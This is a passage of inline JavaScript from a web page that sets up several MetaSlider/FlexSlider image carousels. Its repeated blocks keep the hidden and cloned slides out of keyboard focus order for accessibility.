                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19737');
        };
        var timer_metaslider_19737 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19737, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19737, 1) : metaslider_19737(window.jQuery);
        };
        timer_metaslider_19737();
var metaslider_23684 = function($) {
            $('#metaslider_23684').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23684');
        };
        var timer_metaslider_23684 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23684, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23684, 1) : metaslider_23684(window.jQuery);
        };
        timer_metaslider_23684();
var metaslider_19769 = function($) {
            $('#metaslider_19769').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19769');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19769 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19769, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19769, 1) : metaslider_19769(window.jQuery);
        };
        timer_metaslider_19769();
var metaslider_33890 = function($) {$('#metaslider_33890').addClass('flexslider');
            $('#metaslider_33890').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
